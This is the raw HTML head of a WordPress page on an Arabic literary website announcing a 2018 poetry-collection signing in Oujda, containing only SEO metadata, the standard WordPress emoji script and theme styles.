

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2018/03/24/%D8%AD%D9%81%D9%84-%D8%AA%D9%88%D9%82%D9%8A%D8%B9-%D8%AF%D9%8A%D9%88%D8%A7%D9%86-%D8%AA%D9%8E%D8%AD%D9%8E%D9%85%D9%91%D9%8E%D9%84%D9%92%D9%86%D9%90%D9%8A-%D9%84%D9%86%D8%AF%D9%89-%D8%A7%D9%84/
body_size: 136809
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>حفل توقيع ديوان &quot; تَحَمَّلْنِي!&quot; لندى الحجاري لقاء مائز وحضور كثيف ونوعي - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2018/03/24/حفل-توقيع-ديوان-تَحَمَّلْنِي-لندى-ال/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="حفل توقيع ديوان &quot; تَحَمَّلْنِي!&quot; لندى الحجاري لقاء مائز وحضور كثيف ونوعي - موقع طنجة الأدبية" />
	<meta property="og:description" content="شهدت قاعة مكتبة البلدية الساورة بحي لازاري بوجدة مساء السبت 10 مارس الجاري حفل توقيع ديوان الشاعرة ندى الحجاري &#8220;تَحَمَّلْنِي!&#8221; احتفاء بعيد المرأة وفي إطار الأنشطة الشهرية لمكتبة البلدية الساورة وجمعية لرسام للتنمية والثقافة والفنون الشعبية، بمشاركة الدكتورة جميلة الرحماني بورقة نقدية والأستاذة سعيدة الرغيوي بإدارة الحوار مع الشاعرة. لقد تميز اللقاء بحضور مكثف ووازن،..." />
	<meta property="og:url" content="https://aladabia.net/2018/03/24/حفل-توقيع-ديوان-تَحَمَّلْنِي-لندى-ال/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2018-03-23T22:26:08+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg" />
	<meta property="og:image:width" content="650" />
	<meta property="og:image:height" content="365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#article","isPartOf":{"@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a"},"headline":"حفل توقيع ديوان &#8221; تَحَمَّلْنِي!&#8221; لندى الحجاري لقاء مائز وحضور كثيف ونوعي","datePublished":"2018-03-23T22:26:08+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/"},"wordCount":2,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg","articleSection":["أخبار","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/","url":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/","name":"حفل توقيع ديوان \" تَحَمَّلْنِي!\" لندى الحجاري لقاء مائز وحضور كثيف ونوعي - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#primaryimage"},"image":{"@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg","datePublished":"2018-03-23T22:26:08+00:00","breadcrumb":{"@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/Untitled-1-gg-cxdesw01475.jpg","width":650,"height":365},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"حفل توقيع ديوان &#8221; تَحَمَّلْنِي!&#8221; لندى الحجاري لقاء مائز وحضور كثيف ونوعي"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/a2c7d67611a3cac2358787c7cd5bd81a","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1f2d044fac650738898e774f1f4a27a8b7ec19e4fd5520ef8b82293fc5205b1e?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/pdj/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; حفل توقيع ديوان &#8221; تَحَمَّلْنِي!&#8221; لندى الحجاري لقاء مائز وحضور كثيف ونوعي خلاصة التعليقات" href="https://aladabia.net/2018/03/24/%d8%ad%d9%81%d9%84-%d8%aa%d9%88%d9%82%d9%8a%d8%b9-%d8%af%d9%8a%d9%88%d8%a7%d9%86-%d8%aa%d9%8e%d8%ad%d9%8e%d9%85%d9%91%d9%8e%d9%84%d9%92%d9%86%d9%90%d9%8a-%d9%84%d9%86%d8%af%d9%89-%d8%a7%d9%84/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
